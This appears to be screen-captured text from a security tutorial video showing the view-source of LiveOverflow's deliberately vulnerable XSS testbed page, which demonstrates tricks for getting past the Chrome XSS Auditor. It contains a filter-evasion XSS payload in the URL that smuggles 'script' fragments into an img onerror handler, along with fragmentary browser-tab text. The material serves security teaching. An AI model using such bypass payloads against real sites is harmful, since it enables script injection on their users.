 view-source:liveoverflow.com/youtube/xss_testbed.php?e=<imscriptg src=x onescriptrror=alscriptert(1)> - Google Chrome
De 16:07
PHP GET and POST M
www.tutorialspoint.
view-source:ww
liveoverflow.com/yo
liveoverflow
liveoverflow.com/yo
view-source:liveover
php PHP: htmlspecialcha
view-source:liveoverflow.com/youtube/xss_testbed.php?e=<imscriptg%20src=x%20onescriptrror=alscriptert(1)>
37 <br>
38 <br>
39 <br>
not the same
40 <hr>
41 <h3>Chrome XSS Auditor Trick</h3>
42 <br>
43 <b>Trick 1</b> - remove all occurrences of "script":<br>
44 e: <img src=x onerror=alert(1)> <br>
45
46
47 <br>
48 <br>
49 <br>
50 <b>Trick 2</b> - try to trigger the alert:<br>
51 &lt;script&gt;var ASD=true;&lt;/script&gt;<br>
52 &lt;script&gt;<br>
53 &nbsp;&nbsp;&nbsp;&nbsp;if(typeof ASD === &quot;undefined&quot;) {<br>
54 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;alert(1);<br>
55 &nbsp;&nbsp;&nbsp;&nbsp;}<br>
56 &lt;/script&gt;<br>
57 <script>var ASD=true;</script>
58 <script>
59 if(typeof ASD === "undefined") {
60 alert("advanced javascript code redirection");
61 }
62 </script>
liveoverflow »